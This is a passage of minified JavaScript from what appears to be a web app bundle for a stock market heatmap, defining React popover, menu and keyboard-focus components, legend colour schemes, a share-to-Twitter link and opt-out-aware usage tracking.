d=(0,r.useCallback)(((e,t)=>{const r=l.getThemedColorForValue(e)[o];return t?Mn(r):r}),[l,o]),h=(0,r.useMemo)((()=>({getColor:d})),[d]);return r.createElement(fn.Provider,{value:h},t)}var bn=o(251924);const yn=r.createContext(null);function In(){return p(yn)}function Cn(e){const{children:t}=e,[o,a]=(0,r.useState)(void 0),{dataset:s,sizeParameter:i,groupBy:l,isMonoSize:c,activeGroup:u,setActiveGroup:d}=hr(),h=(0,n.useSelector)(Bo),p=(0,r.useCallback)((e=>{a(e)}),[]),m=(0,r.useCallback)((e=>{d(e)}),[d]),S=function(e){const{dataset:t,sizeParameter:o,groupBy:a,isMonoSize:n,activeGroup:s,legendBlocksActive:i}=e,l=(0,r.useRef)(new bn.Delegate);return(0,r.useEffect)((()=>{l.current.fire("reset")}),[t,o,a,n,s,i]),l.current}({dataset:s,sizeParameter:i,groupBy:l,isMonoSize:c,activeGroup:u,legendBlocksActive:h}),g={activeMapSymbol:o,zoomEventDelegate:S,openGroup:m,onSymbolHover:p};return r.createElement(yn.Provider,{value:g},t)}var kn=o(497754),Rn=o.n(kn),Pn=o(331430),wn=o(267521);function On(e){const[t,o]=(0,r.useState)(!1),a=(0,r.useCallback)((()=>{o(!1)}),[]),n=(0,r.useCallback)((()=>{o(!0)}),[]),s=function(e,t){return(0,r.useCallback)((o=>{t(),o&&e.current?.focus()}),[e,t])}(e,a);return{isOpen:t,onOpen:n,onClose:s}}var Ln=o(591800);const xn=new Set([32]),Nn=new Set([40,38]),Bn=new Set([13]);function Fn(e){const t=(0,r.useRef)(),o=(0,wn.useFunctionalRefObject)(t),{isOpen:a,onOpen:n,onClose:s}=On(o),i=(0,r.useId)(),l=e?.anchorId??i,c=(0,r.useId)(),u=function(e){const{isOpen:t,onOpen:o,openOnEnter:a=!0,openOnArrow:n=!0,openOnSpace:s=!0}=e;return(0,r.useCallback)((e=>{const r=(0,Ln.hashFromEvent)(e);!t&&(a&&Bn.has(r)||n&&Nn.has(r)||s&&xn.has(r))&&(o(),e.preventDefault(),e.stopPropagation())}),[t,o,a])}({isOpen:a,onOpen:n,openOnEnter:e?.openOnEnter,openOnArrow:e?.openOnArrow}),d=(0,r.useCallback)((()=>s(!0,"allLevels")),[s]);return{anchorButtonRef:o,isOpen:a,onOpen:n,onClose:s,anchorId:l,contentId:c,handleAnchorClick:a?d:n,handleAnchorKeyDown:u}}var Xn=o(798168),Kn=o.n(Xn)
;function Gn(e){const{role:t}=e;return r.createElement("div",{className:Kn()["menu-divider"],role:t},r.createElement("div",{className:Kn()["menu-divider-line"]}))}var zn=o(265118),Un=o.n(zn);function Hn(e){const t=(0,r.useRef)(null),{children:o,popoverItemRef:a=t,isOpen:n,selected:s,disabled:i,onMouseEnter:l,size:c="medium",ariaBusy:u,intent:d="neutral",dataQaId:h}=e;return r.createElement("div",{"data-qa-id":h,className:Rn()(Un().background,s&&Un().selected,n&&Un().open,i&&Un().disabled,Un()[c],Un()[d]),ref:a,onMouseEnter:l,"aria-busy":u},o)}const Vn="data-nested-popover-open",Wn="data-is-popover-item-button",Yn="data-is-popover-context-action";var Zn=o(102640),Jn=o.n(Zn);function $n(e){const t=(0,r.useRef)(null),{children:o,popoverItemButtonRef:a=t,popoverItemButtonId:n,onKeyDownPopoverItemButton:s,href:i,target:l="_blank",hotkey:c,ariaChecked:u,ariaSelected:d,ariaHaspopup:h,ariaControls:p,ariaExpanded:m,ariaLabel:S,role:g,disabled:_,isOpen:E,selected:A,onClick:v,tabIndex:T=0,rel:f,dataQaId:M,disablePKNNavigation:D}=e,b=(0,wn.useFunctionalRefObject)(a),y=(0,r.useCallback)((e=>{if(b.current!==e.target)return;s?.(e);const t=(0,Ln.hashFromEvent)(e);32!==t&&13!==t||(void 0!==i&&window.open(i,l),v?.(e),e.preventDefault(),e.stopPropagation())}),[v,i,l,s,b]),I={role:g,"aria-keyshortcuts":c?(C=c,Array.isArray(C)?C.map(Ln.hotkeyHashToAriaKeyshortcuts).join(" "):(0,Ln.hotkeyHashToAriaKeyshortcuts)(C)):void 0,"aria-expanded":m,"aria-haspopup":h,"aria-controls":p,"aria-checked":u,"aria-selected":d,"aria-disabled":_,"aria-label":S,[Wn]:!D||void 0,[Vn]:E,className:Rn()(Jn().button,A&&Jn().selected),tabIndex:T,ref:b,onKeyDown:_?void 0:y,onClick:_?void 0:v,id:n,"data-qa-id":M};var C;return r.createElement(r.Fragment,null,!i&&r.createElement("div",{...I}," ",o," "),i&&r.createElement("a",{href:i,target:l,rel:f,...I},o))}const Qn="primary",qn=(0,r.createContext)({variant:void 0});function jn(e){return r.createElement(qn.Provider,{value:{variant:e.variant}},e.children)}var es=o(567269),ts=o(916794),os=o.n(ts);const rs=r.forwardRef(((e,t)=>{const{className:o,icon:a,ariaLabel:n,ariaLabelledby:s,title:i,...l}=e,c=l;return r.createElement(es.CommonIcon,{className:Rn()(o,os().blockIcon),ref:t,icon:a,ariaLabel:n,ariaLabelledby:s,title:i,...c})}));var as=o(8626),ns=o(6335),ss=o.n(ns);const is=(0,r.forwardRef)(((e,t)=>{const o=(0,r.useContext)(qn).variant,{title:a,onClick:n,colorClassName:s,icon:i,variant:l=o??Qn,shape:c="square",tabIndex:u,dataQaId:d,...h}=e,p=(0,as.filterCheckedDataProps)(h,d);return r.createElement("button",{ref:t,title:a,type:"button","aria-label":a,onClick:n,tabIndex:u,className:Rn()(ss().iconButton,ss()[l],ss()[c],s,"apply-common-tooltip"),...p},r.createElement(rs,{icon:i,className:ss().icon,"aria-hidden":"true"}))})),ls=(0,r.forwardRef)(((e,t)=>{const{onToggle:o,isToggled:a,toggledTitle:n,toggledIcon:s,toggledColorClassName:i,untoggledTitle:l,untoggledIcon:c,untoggledColorClassName:u,variant:d,shape:h,dataQaId:p,tabIndex:m,...S}=e,g=(0,as.filterCheckedDataProps)(S);let _,E,A;return a?(A=n,_=s,E=i):(A=l,_=c,E=u),
r.createElement(is,{title:A,icon:_,onClick:()=>o(!a),colorClassName:E,variant:d,shape:h,ref:t,dataQaId:p,tabIndex:m,...g})}));(0,r.forwardRef)(((e,t)=>"onClick"in e?r.createElement(is,{...e,ref:t}):r.createElement(ls,{...e,ref:t})));var cs=o(450766),us=o.n(cs);function ds(e){const{hotkey:t}=e;return r.createElement("div",{className:us().hotkey},(o=t,Array.isArray(o)?o.map(Ln.humanReadableHash).join(", "):(0,Ln.humanReadableHash)(o)));var o}var hs=o(181180),ps=o.n(hs);function ms(e){const{rightSlot:t,hotkey:o,selected:a}=e;return r.createElement("div",{className:ps().right},r.createElement("div",{className:ps().child},r.createElement(jn,{variant:a?"primary-special":"primary"},o&&r.createElement(ds,{hotkey:o}),t)))}var Ss=o(231765),gs=o.n(Ss);function _s(e){const{ellipsis:t,text:o,className:a}=e;return o?r.createElement("div",{className:Rn()(a,"string"==typeof o&&t&&gs().ellipsis,"string"!=typeof o&&gs().withGaps,t&&"apply-overflow-tooltip")},o):null}var Es=o(606290),As=o.n(Es);function vs(e){const{ellipsis:t=!0,title:o,description:a,hasEndSlot:n}=e;return r.createElement("div",{className:Rn()(As().middle,o&&As().hasTitle,a&&As().hasDescription,!n&&As().hasNoEndSlot)},r.createElement(_s,{key:"title",className:As().title,text:o,ellipsis:t}),r.createElement(_s,{key:"description",className:As().description,text:a,ellipsis:t}))}var Ts=o(707693),fs=o.n(Ts);function Ms(e){const{leftSlot:t,rightSlot:o,hotkey:a,selected:n,ellipsis:s,title:i,description:l}=e,c=void 0!==t&&r.createElement("div",{className:fs().left,style:{"--ui-lib-popoverItem-leftSlotItemsNumber":Array.isArray(t)?t.length:1}},t),u=o||a?r.createElement(ms,{rightSlot:o,hotkey:a,selected:n}):null,d=r.createElement(vs,{ellipsis:s,title:i,description:l,hasEndSlot:!!u});return r.createElement(r.Fragment,null,r.createElement("div",{className:fs().buttonContent},c,d,u))}const Ds=(0,r.createContext)(!1);function bs(e){const{title:t,description:o,popoverItemRef:a,popoverItemButtonRef:n,isOpen:s,selected:i,disabled:l,onClick:c,href:u,leftSlot:d,rightSlot:h,hotkey:p,intent:m,onMouseEnter:S,onKeyDownPopoverItemButton:g,popoverItemButtonId:_,ariaChecked:E,ariaSelected:A,ariaHaspopup:v,ariaControls:T,ariaExpanded:f,ariaBusy:M,ariaLabel:D,role:b,size:y,ellipsis:I,target:C,outsideOfButtonSlot:k,tabIndex:R,rel:P,dataQaId:w,disablePKNNavigation:O}=e;return r.createElement(Ds.Provider,{value:!!o},r.createElement(Hn,{size:y,selected:i,isOpen:s,disabled:l,popoverItemRef:a,onMouseEnter:S,ariaBusy:M,intent:m},r.createElement($n,{popoverItemButtonRef:n,popoverItemButtonId:_,onKeyDownPopoverItemButton:g,href:u,target:C,hotkey:p,ariaChecked:E,ariaSelected:A,ariaHaspopup:v,ariaControls:T,ariaExpanded:f,ariaLabel:D,role:b,disabled:l,isOpen:s,selected:i,onClick:c,dataQaId:w,tabIndex:R,rel:P,disablePKNNavigation:O},r.createElement(Ms,{leftSlot:d,rightSlot:h,hotkey:p,selected:i,ellipsis:I,title:t,description:o})),k))}var ys=o(79205),Is=(o(92874),o(25e3)),Cs=(o(417504),o(315020)),ks=o(401926),Rs=o(920057);var Ps=o(355734)
;const ws=(e=document.documentElement,t)=>document.createTreeWalker(e,NodeFilter.SHOW_ELEMENT,(e=>t=>{if(1!==t.nodeType)return NodeFilter.FILTER_SKIP;const o=t;return(0,Ps.isInertRoot)(o)?NodeFilter.FILTER_REJECT:(0,Ps.isVisibilityVisible)(o)&&o.matches(e)?NodeFilter.FILTER_ACCEPT:NodeFilter.FILTER_SKIP})(t));function Os(e){return e.currentNode=e.root,e.nextNode()}function Ls(e){for(e.currentNode=e.root;null!==e.lastChild(););return e.currentNode===e.root?null:e.currentNode}function xs(e){const t=e.currentNode;let o=e.previousNode();for(;o&&o.contains(t);)o=e.previousNode();return o}function Ns(e,t){const o=t=>(o,r)=>{const a=document.activeElement||o,n=ws(o,e);n.currentNode=a;const s=t(n);return s&&(0,Ps.isHTMLOrSVGElement)(s)&&s!==a?(s.focus(r),s):null},r=t?e=>e.previousNode():xs,a=e=>e.nextNode();return{focusPrev:o(r),focusNext:o(a),focusFirst:o(Os),focusLast:o(Ls),focusPrevLoop:o((e=>{const t=r(e);return t||Ls(e)})),focusNextLoop:o((e=>{const t=a(e);return t||Os(e)})),focusIndex:(e,t,r)=>o((e=>{e.currentNode=e.root;for(let o=0;o<t;o++)e.nextNode();return e.nextNode()}))(e,r)}}const Bs=(e,t)=>{const o=e(t,{preventScroll:!0});var r;o&&o.scrollIntoView({behavior:r?"smooth":void 0,block:"center"})};function Fs(e,t=0){const{focusPrevLoop:o,focusNextLoop:a,focusFirst:n,focusLast:s}=(0,r.useMemo)((()=>Ns(`[${Wn}]`)),[]);const i=(0,r.useCallback)((t=>{e&&t&&n(t)}),[n,e]),l=(0,r.useMemo)((()=>(0,Rs.default)(Bs,t,{leading:!1,trailing:!0})),[t]);return{onKeyDown:function(e){const r=(0,Ln.hashFromEvent)(e),i=e.currentTarget,c=function(e){switch(e){case 38:return o;case 40:return a;case 36:return n;case 35:return s}}(r);c&&(e.stopPropagation(),e.preventDefault(),t?l(c,i):Bs(c,i))},refToContentWrapperElement:i}}var Xs=o(662929),Ks=o(380734),Gs=o(481040),zs=o(134259),Us=o.n(zs);function Hs(e){const t=(0,r.useRef)(null),{width:o=Cs.POPOVER_DEFAULT_WIDTH,height:a=Cs.POPOVER_DEFAULT_HEIGHT,placementRules:n=Cs.POPOVER_DEFAULT_PLACEMENT_RULES,ifNonePlacementRuleMatched:s=Cs.POPOVER_DEFAULT_IF_NONE_PLACEMENT_RULE_MATCHED,onClose:i,isOpen:l,anchorPositionerCardAppearanceClassname:c,children:u,role:d,ariaLabelledby:h,idOfContentWrapperElement:p,anchored:m,ariaMultiselectable:S,mobilePositionerSide:g,mobilePositionerCardAppearanceClassname:_,mobilePositionerStretch:E,refObjectToContentWrapperElement:A=t,isRtl:v,repositionTriggers:T,fixedHeader:f,fixedFooter:M,onScroll:D,scrollRef:b,onKeyDown:y,contentResize:I,mobileBreakpoint:C,dataQaId:k}=e,R=(0,r.useId)(),P=p??R,w=(0,Xs.useMergedRefs)([A]),O=r.createElement("div",{onKeyDown:y,className:Us().eventWrapper},r.createElement(Gs.PopoverContentVertical,{fixedHeader:f,fixedFooter:M,onScroll:D,scrollRef:b,mobileStretch:E,contentResize:I},u));return r.createElement(Ks.Popover,{anchored:m,isRtl:v,onClose:i,isOpen:l,anchorPositionerCardAppearanceClassname:c,role:d,ariaLabelledby:h,ariaMultiselectable:S,idOfContentWrapperElement:P,refToContentWrapperElement:w,placementRules:n,ifNonePlacementRuleMatched:s,width:o,height:a,children:O,mobilePositionerSide:g,mobilePositionerCardAppearanceClassname:_,
mobilePositionerStretch:E,repositionTriggers:T,mobileBreakpoint:C,dataQaId:k})}var Vs=o(883522);function Ws(e){const t=(0,r.useRef)(null),{width:o=Cs.POPOVER_DEFAULT_WIDTH,height:a=Cs.POPOVER_DEFAULT_HEIGHT,placementRules:n=Cs.POPOVER_DEFAULT_PLACEMENT_RULES,ifNonePlacementRuleMatched:s=Cs.POPOVER_DEFAULT_IF_NONE_PLACEMENT_RULE_MATCHED,onClose:i,isOpen:l,closeOnClickAway:c=Cs.POPOVER_DEFAULT_CLOSE_ON_CLICK_AWAY,closeOnEscape:u=Cs.POPOVER_DEFAULT_CLOSE_ON_ESCAPE,closeOnScrollOutside:d=Cs.POPOVER_DEFAULT_CLOSE_ON_SCROLL_OUTSIDE,closeOnResizeWindow:h=Cs.POPOVER_DEFAULT_CLOSE_ON_RESIZE_WINDOW,closeOnTab:p=Cs.POPOVER_DEFAULT_CLOSE_ON_TAB,anchorPositionerCardAppearanceClassname:m,children:S,role:g,ariaLabelledby:_,idOfContentWrapperElement:E,anchored:A,ariaMultiselectable:v,mobilePositionerSide:T,mobilePositionerCardAppearanceClassname:f,refToContentWrapperElement:M=t,isRtl:D,focusFirstItemOnOpen:b=!0,repositionTriggers:y=[],fixedHeader:I,fixedFooter:C,onScroll:k,scrollRef:R,mobileBreakpoint:P,contentResize:w,mobilePositionerStretch:O,keyDownThrottleMs:L,dataQaId:x}=e,N=(0,r.useContext)(Vs.AppContext).isRtl,B=D??N,F=(0,wn.useFunctionalRefObject)(M),X=(0,r.useId)(),K=E??X,{repositionTriggers:G,refToContentWrapperElement:z}=(0,ks.usePopoverCloseBehavior)({onClose:i,isOpen:l,closeOnClickAway:c,closeOnEscape:u,closeOnResizeWindow:h,closeOnScrollOutside:d,closeOnTab:p,refToContentWrapperElement:F,excludeArea:A.at}),{onKeyDown:U,refToContentWrapperElement:H}=Fs(b,L),V=(0,Xs.useMergedRefs)([H,z]);return r.createElement(Hs,{anchored:A,isRtl:B,onClose:i,isOpen:l,anchorPositionerCardAppearanceClassname:m,role:g,ariaLabelledby:_,ariaMultiselectable:v,idOfContentWrapperElement:K,refObjectToContentWrapperElement:V,placementRules:n,ifNonePlacementRuleMatched:s,width:o,height:a,children:S,mobilePositionerSide:T,mobilePositionerCardAppearanceClassname:f,repositionTriggers:[...G,...y],fixedFooter:C,fixedHeader:I,onScroll:k,scrollRef:R,onKeyDown:U,contentResize:w,mobilePositionerStretch:O,mobileBreakpoint:P,dataQaId:x})}var Ys=o(477018);const Zs=(0,r.createContext)({setIds:()=>{},hideContextActionsIfNoHover:!1,focusedContextActionsCounter:0,setFocusedContextActionsCounter:()=>{}});o(979625);const Js=["a[href]","button:not(:disabled)","input:not(:disabled)",'[role="button"]'];Js.join(",");function $s(e,t){if(!t)return e;const o=255&e,r=-256&e;return 37===o?39+r:39===o?37+r:e}function Qs(e,t={}){const{focusNext:o,focusPrev:r,focusFirst:a,focusLast:n}=Ns(e,t.allowNestedFocusable),s={...t.horizontal?{39:o,37:r}:{40:o,38:r},...t.handleHomeEnd?{36:a,35:n}:{}};return{onFocus:function(o){const r=o.currentTarget;o.target===r&&function(o){const r=ws(o,e).nextNode();r&&(0,Ps.isHTMLOrSVGElement)(r)&&r!==o&&r.focus(t.focusOptions)}(r)},onKeyDown:function(e){const o=$s((0,Ln.hashFromEvent)(e),t.isRtl),r=e.currentTarget,a=e.target;if(!(a instanceof Node))return;if(!r.contains(a))return;const n=s[o];if(n){e.preventDefault();const o=n?.(r,t.focusOptions);o&&e.stopPropagation()}}}}const qs=`[${Yn}]`,js=Js.map((e=>`${qs} ${e}`)).join(",")
;var ei=o(114172),ti=o.n(ei);const oi=(0,r.forwardRef)(((e,t)=>{const{id:o,children:a,onClick:n,disabled:s,focusable:i,role:l,ariaLabel:c,ariaExpanded:u,ariaControls:d,ariaHaspopup:h,dataQaId:p}=e,m=n?"button":"div",S=i||n,g=s?void 0:n;return r.createElement(m,{id:o,className:Rn()(ti().customPopoverItem,g&&ti().clickable),onClick:g,"aria-disabled":s,"aria-label":c,"aria-expanded":u,"aria-controls":d,"aria-haspopup":h,role:l,tabIndex:S?0:void 0,ref:t,[Wn]:!!S||void 0,"data-qa-id":p},r.createElement("div",{inert:s?"true":void 0},a))}));function ri(e){const{id:t,ariaLabelledby:o,ariaOwns:a}=e;return r.createElement("div",{id:t,role:"menu","aria-labelledby":o,"aria-orientation":"horizontal","aria-owns":a.join(" "),"aria-hidden":0===a.length})}var ai=o(89317);function ni(e){const{id:t,role:o,onClick:a,rightSlot:n,rightSlotAriaLabelledby:s,focusable:i,ariaExpanded:l,ariaControls:c,ariaHaspopup:u,ariaLabel:d,children:h,className:p,popoverItemButtonRef:m,dataQaId:S}=e,{onKeyDown:g}=(()=>{const{isRtl:e}=(0,Ys.usePopoverContext)();return Qs(js+`,[${Wn}]`,{horizontal:!0,isRtl:e,allowNestedFocusable:!0})})(),[_,E]=(0,r.useState)([]),A=function(e,t,o){const[a,n]=(0,r.useState)(0),s=(0,r.useMemo)((()=>({focusedContextActionsCounter:a,setFocusedContextActionsCounter:n,setIds:t,hideContextActionsIfNoHover:!!o})),[a,n,t,o]);return(0,r.useMemo)((()=>e?r.createElement(Zs.Provider,{value:s},e):void 0),[e,s])}(n,E),v=(0,r.useId)();return r.createElement("div",{"data-qa-id":S,onKeyDown:g},r.createElement(oi,{id:t,role:o,onClick:a,focusable:i||!!n,ref:m,ariaExpanded:l??(!!n||void 0),ariaControls:c??(n?v:void 0),ariaHaspopup:u??(n?"menu":void 0),ariaLabel:d,dataQaId:`${ai.UI_LIB_DATA_QA_ID_PREFIX}title-popover-item`},r.createElement("div",{className:p},h,A)),r.createElement(ri,{id:v,ariaLabelledby:s,ariaOwns:_}))}var si=o(347531),ii=o.n(si),li=o(368182),ci=o.n(li),ui=o(825789),di=o.n(ui);function hi(e){const{id:t,role:o,leftSlot:a,title:n,onClick:s,ariaLabel:i,rightSlot:l,rightSlotAriaLabelledby:c,popoverItemButtonRef:u,variant:d="primary",ariaControls:h,titleId:p,wrappable:m,wrapped:S,dataQaId:g}=e;return r.createElement(ni,{dataQaId:g,id:t,role:o,onClick:s,rightSlot:l,rightSlotAriaLabelledby:c,ariaLabel:i,className:Rn()(di().wrapper,a&&di().withLeftSlot,di()[`${d}TitleWrapper`]),popoverItemButtonRef:u,focusable:m,ariaExpanded:m?!S:void 0,ariaControls:h},r.createElement("div",{className:di().content},a&&r.createElement("div",{className:di().left},a),r.createElement("div",{className:di().title,id:p},n)),m&&r.createElement(r.Fragment,null,r.createElement("div",{className:di().space}),r.createElement(ys.Icon,{className:di().icon,icon:S?ii():ci()})))}var pi=o(632967),mi=o.n(pi);function Si(e){const{id:t,title:o,children:a,itemRole:n,wrappable:s,defaultWrapped:i,onWrappedChanged:l,ariaLabel:c,rightSlot:u,rightSlotAriaLabelledby:d,dataQaId:h}=e,[p,m]=(0,r.useState)(i??!1),S=(0,r.useId)(),g=(0,r.useId)();return r.createElement(r.Fragment,null,r.createElement(hi,{dataQaId:h,id:t,title:o,role:n,rightSlot:u,rightSlotAriaLabelledby:d,ariaLabel:c,
variant:"secondary",ariaControls:s?g:void 0,titleId:S,wrappable:s,wrapped:p,onClick:s?function(){m((e=>{const t=!e;return l?.(t),t}))}:void 0}),r.createElement("div",{role:"group","aria-labelledby":S,id:g,className:Rn()(p&&mi().wrapped)},!p&&a))}function gi(e){const{params:t,icon:o,iconOnly:a,"data-qa-id":n,"data-value":s,buttonProps:i}=e,{isOpen:l,anchorButtonRef:c,onClose:u,handleAnchorClick:d}=Fn(),h=(0,r.useMemo)((()=>{const e=(0,A.getCurrentMenuOption)(t.items,t.value);return null!==e&&e.content?e:null}),[t]),p=(0,r.useMemo)((()=>t.items.find(A.isMenuLabel)?.content||""),[t.items]),m=(0,r.useCallback)((e=>{t.onChange(e),u(!0)}),[t,u]),S=(0,r.useMemo)((()=>t.items.map(((e,o)=>(0,A.isMenuSeparator)(e)?r.createElement(Gn,{key:`menuitem.${o}`,role:"separator"}):(0,A.isMenuOption)(e)?r.createElement(bs,{key:`menuitem.${o}`,selected:e.value===t.value,leftSlot:e.icon?r.createElement(ys.Icon,{icon:e.icon}):void 0,onClick:()=>m(e.value),dataQaId:`${e.value}`,title:e.content}):null))),[t,m]);return r.createElement(r.Fragment,null,r.createElement(Is.LightButton,{className:"apply-common-tooltip",reference:c,dataQaId:n,"data-value":s,onClick:d,iconOnly:Boolean(a),size:"small",variant:"quiet-primary",color:"gray","aria-checked":l,isActive:l,title:p,startSlot:r.createElement(ys.Icon,{icon:o||h?.icon}),showCaret:!Boolean(a),...i&&i},h?.content),r.createElement(Ws,{isOpen:l,onClose:u,anchored:{type:"element",at:c},isRtl:(0,E.isRtl)()},r.createElement(Si,{title:p},S)))}var _i=o(475073),Ei=o.n(_i);function Ai(e){const{className:t,type:o="secondary",size:a="small",orientation:n="horizontal"}=e,s=Rn()(t,Ei().divider,Ei()[`size-${a}`],Ei()[`type-${o}`],Ei()[`orientation-${n}`]);return r.createElement("hr",{className:s,"aria-orientation":n})}var vi=o(453882);function Ti(e){const{className:t}=e;return r.createElement("div",{className:Rn()(vi.rowDivider,t)},r.createElement(Ai,{orientation:"vertical",size:"xsmall",type:"primary"}))}var fi=o(884566),Mi=o(177211);var Di=o(758270);const bi=r.memo((e=>{const{datasetParams:t,marketType:a,buttonProps:n}=e,[s,i]=(0,r.useState)(!1),l=g(),u=(0,r.useCallback)((e=>(0,Mi.getFlagSrc)({country:e})(l)),[l]),h=(0,r.useCallback)((e=>{e?c.setAsOpened(d):c.setAsClosed(d),i(e)}),[]);if(a===ce.Stock||a===ce.Etf){const{content:e,key:i}=(0,A.getCurrentMenuOptionContentAndGroupKey)(t.items,t.value);return r.createElement(Is.LightButton,{className:Rn()("apply-common-tooltip",Di.sourceBtn),title:de(),tooltipText:de(),size:"small",onClick:function(){e={params:t,onClose:m,onOpen:p,flatList:a===ce.Etf},Promise.all([o.e(3194),o.e(68555),o.e(32149),o.e(88290),o.e(83373),o.e(16303),o.e(53234),o.e(41735),o.e(4103),o.e(85349),o.e(5874)]).then(o.bind(o,394997)).then((t=>t.showDatasetDialogSearch(e)));var e},"aria-checked":s,isActive:s,dataQaId:"heatmap-top-bar_dataset","data-value":t.value,startSlot:i?r.createElement("div",{className:Di.flagBlock},r.createElement(fi.CircleLogo,{logoUrl:u(i),size:"xxxsmall"})):void 0,...n&&n},e)}return r.createElement(gi,{params:t,"data-qa-id":"heatmap-top-bar_dataset",
"data-value":t.value,buttonProps:{className:Rn()("apply-common-tooltip",Di.sourceBtn),variant:"secondary",typography:"semibold16px",title:de(),...n&&n}});function p(){h(!0)}function m(){setTimeout((()=>h(!1)),0)}}));var yi=o(885045);const Ii={topLeft:"#F44336",topRight:"#b23d35",bottomLeft:"#24994f",bottomRight:"#51cc53"},Ci={LegendColorsGreenRed:Ii,LegendColorsOnlyBeta:Ii,LegendColorsOnlyPositive:{topLeft:"#0d47a1",topRight:"#1976d2",bottomLeft:"#2196f3",bottomRight:"#143A87"},LegendColorsMonochrome:{topLeft:"#EBEBEB",topRight:"#A5A5A5",bottomLeft:"#5D5D5D",bottomRight:"#151515"},LegendColorsBlind:{topLeft:"#8C541C",topRight:"#FFA726",bottomLeft:"#90BFF9",bottomRight:"#1E53E5"},LegendColorsBlueRed:{topLeft:"#0d47a1",topRight:"#1976d2",bottomLeft:"#F44336",bottomRight:"#b23d35"}};function ki(e){const t=document.createElement("svg");t.innerHTML=yi;(0,i.ensureNotNull)(t.querySelector(".topLeft")).setAttribute("color",e.topLeft);(0,i.ensureNotNull)(t.querySelector(".topRight")).setAttribute("color",e.topRight);(0,i.ensureNotNull)(t.querySelector(".bottomLeft")).setAttribute("color",e.bottomLeft);return(0,i.ensureNotNull)(t.querySelector(".bottomRight")).setAttribute("color",e.bottomRight),t.innerHTML}function Ri(e,t){const o=function(e){return Ci[e]}(_n(e,t));return ki(o)}var Pi=o(693260),wi=o(317781),Oi=o(979836);function Li(e){const{sizeOptions:t,colorOptions:o,datasetOptions:a,groupOptions:n,isMinified:s,isWidget:i,className:l}=e,{isDataSetEnabled:c}=Go(),{marketType:u,market:d}=Uo(),{dataset:h,setDataset:p,colorParameter:m,setColorParameter:S,sizeParameter:g,setSizeParameter:_,groupBy:E,setGroupBy:A,displaySettings:v,isMonoSize:T}=hr(),{colorScheme:f}=v,M=(0,r.useMemo)((()=>({onChange:p,items:a,value:h})),[a,h,p]),D=(0,r.useMemo)((()=>({onChange:e=>{const t="monoSize"===e,o=t?d.monoSizeColumnName:e;_(o,t)},items:t,value:T?"monoSize":g})),[t,T,g,d,_]),b=(0,r.useMemo)((()=>({onChange:S,items:o,value:m})),[o,m,S]),y=(0,r.useMemo)((()=>({onChange:A,items:n,value:E})),[n,E,A]),I=(0,r.useMemo)((()=>n.length>0),[n]),C=(0,r.useMemo)((()=>i?{typography:"regular14px"}:{}),[i]),k=(0,r.useMemo)((()=>i?{variant:"quiet-primary",typography:"semibold14px"}:{variant:"secondary",typography:"semibold16px"}),[i]),R=(0,r.useMemo)((()=>Ri(m,f)),[m,f]);return r.createElement("div",{className:Rn()(Oi.controlPanelWrapper,s&&Oi.withDivider,l&&l)},c&&r.createElement("div",{className:Oi.pillWrapper},r.createElement(bi,{datasetParams:M,marketType:u,buttonProps:k}),r.createElement(Ti,{className:Rn()(Oi.pillDivider,i&&Oi.isWidget)})),r.createElement("div",{className:Rn()(Oi.controls,i&&Oi.isWidget,s&&Oi.withDivider)},r.createElement(gi,{params:D,"data-qa-id":"heatmap-top-bar_size","data-value":g,icon:wi,iconOnly:s,buttonProps:C}),s&&r.createElement(Ti,null),r.createElement(gi,{params:b,"data-qa-id":"heatmap-top-bar_color","data-value":m,icon:R,iconOnly:s,buttonProps:C}),s&&I&&r.createElement(Ti,null),I&&r.createElement(gi,{params:y,"data-qa-id":"heatmap-top-bar_group","data-value":E,icon:Pi,iconOnly:s,buttonProps:C})))}var xi=o(936007),Ni=o.n(xi)
;function Bi(e){const{className:t,size:o="medium",staticPosition:a,color:n="black"}=e,s=Rn()(Ni().item,Ni()[n],Ni()[o]);return r.createElement("span",{className:Rn()(Ni().loader,a&&Ni().static,t)},r.createElement("span",{className:s}),r.createElement("span",{className:s}),r.createElement("span",{className:s}))}o(478052);o(843085),o(301792);o(619166),o(321616),o(866502),o(322277),o(445106),o(969601);const Fi=e=>`https://twitter.com/intent/tweet?text=${encodeURIComponent(e)}`;const Xi=async()=>await Promise.all([o.e(8105),o.e(59928),o.e(59504)]).then(o.bind(o,56714));function Ki(e="about:blank",t="heatmap_tweet"){const o=`scrollbars=yes,resizable=yes,toolbar=no,location=yes,width=550,height=420,left=${Math.round(screen.width/2-275)},top=${Math.round(screen.height/2-210)}`;return window.open(e,t,o)}function Gi(){return async function(){if(!window.user||window.user.do_not_track)return null;return(await Promise.all([o.e(73034),o.e(72423),o.e(24081)]).then(o.bind(o,823623))).getTrackerInstance()||null}().then((e=>e?{heatmapEventsSender:t=>{e.trackMarketHeatmapEvent(t)}}:null))}function zi(e,t){const o=Gi(),{active_group:r,...a}=t;o.then((t=>{t&&t.heatmapEventsSender({event_name:e,active_group:r.value,multiplier:1,...a})}))}function Ui(e){return e?()=>null:zi}function Hi(e,t){return o=>r=>a=>{r(a),function(e){const{actions:t}=qo;return t.toggleIsFullscreen.match(e)||t.setIsMonoSize.match(e)||t.setColorParameter.match(e)||t.setSizeParameter.match(e)||t.setDisplaySettings.match(e)||t.setActiveGroup.match(e)||t.setDataset.match(e)||t.setGroupBy.match(e)}(a)&&function(e,t,o,r){const a=e.type.split("/"),n=a.slice(-1)[0],s={market_type:o,...Vi(t)},i=Ui(r);i(n,s)}(a,o.getState(),e,t)}}function Vi(e){return{dataset:Io(e),color_parameter:Ro(e),size_parameter:ko(e),is_monosize:wo(e),is_fullscreen:Po(e),group_by:Oo(e),active_group:Lo(e),has_filters:!1}}var Wi=o(604244),Yi=o.n(Wi);function Zi(e){const{popoverItemRef:t,popoverItemButtonRef:o,popoverItemButtonId:a,role:n,ariaHaspopup:s,ariaControls:i,ariaExpanded:l,ariaLabel:c,leftSlot:u,title:d,description:h,selected:p,href:m,onClick:S,rel:g,target:_="_blank",dataQaId:E}=e,A="_blank"===_;return r.createElement(bs,{popoverItemRef:t,popoverItemButtonRef:o,popoverItemButtonId:a,role:n,ariaHaspopup:s,ariaControls:i,ariaExpanded:l,ariaLabel:c,leftSlot:u,title:d,description:h,href:m,rightSlot:A?r.createElement(rs,{icon:Yi()}):void 0,selected:p,onClick:S,rel:g,target:_,dataQaId:E})}var Ji=o(507458),$i=o(290484),Qi=o(778785),qi=o(799786),ji=o(112539),el=o(630112),tl=o(471802);let ol=!1,rl=null,al=null;Qi.mobiletouch||(document.addEventListener("mouseover",ll,!0),document.addEventListener("focus",(function(e){const t=e.target;if(!(t instanceof 